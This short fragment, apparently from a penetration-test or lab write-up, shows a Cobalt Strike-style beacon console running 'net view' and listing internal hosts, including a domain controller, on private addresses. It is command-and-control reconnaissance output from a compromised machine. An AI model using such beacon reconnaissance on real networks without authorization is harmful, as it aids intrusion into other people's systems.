 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 10.10.10.10 500 6.1 PDC
ROOT-TVI862UBEH 10.10.10.201 500 5.2
STU1 192.168.3.28 500 6.1